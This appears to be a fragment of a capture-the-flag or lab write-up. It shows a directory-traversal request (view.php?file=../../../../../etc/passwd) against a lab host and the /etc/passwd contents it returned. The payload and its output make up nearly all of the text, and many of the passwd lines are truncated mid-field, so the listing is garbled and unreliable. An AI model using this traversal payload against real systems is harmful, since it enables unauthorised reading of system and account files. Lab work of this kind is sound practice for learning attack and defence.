 10.10.150.152/sdoadmomfois/view.php?file=../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin
/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync gar
/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sb
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/ba
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/ru
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:1
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd
/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/ru
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/sys
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/us
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/ca
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin sshd:x:112:6
/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin al
/alex:/bin/bash lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false ftp:x:113:118:ftp
/sbin/nologin 3obi:x:1001:1001::/home/3obi:/bin/sh